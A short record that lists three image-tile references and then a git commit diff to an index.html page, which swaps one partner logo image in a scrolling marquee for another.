


==== commit ed9ccdd8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -183,7 +183,7 @@
               <div class="vfm-marquee">
                 <div class="vfm-parent">
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img src="assets/partners/vercel.png" class="h-[48px] select-none pointer-events-none">
+                    <img src="assets/partners/partner1.png" class="h-[48px] select-none pointer-events-none">
                   </div>
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
                     <img src="assets/partners/partner2.png" class="h-[48px] select-none pointer-events-none">
